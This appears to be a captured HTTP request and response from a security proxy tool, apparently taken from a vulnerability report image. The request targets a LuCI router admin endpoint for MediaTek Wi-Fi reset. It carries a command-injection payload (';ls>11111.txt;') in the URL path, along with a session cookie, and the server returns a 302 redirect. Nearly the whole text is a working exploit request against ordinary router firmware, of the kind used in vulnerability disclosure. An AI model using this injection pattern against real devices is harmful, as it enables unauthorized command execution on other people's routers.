 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/reset/;ls%3E11111.txt; HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=2066ce7be48fd3ba36e4135e973cd840
Response
Raw Headers Hex
HTTP/1.1 302 Found
Connection: close
Location: /cgi-bin/luci/admin/mtk/wifi
Content-Length: 0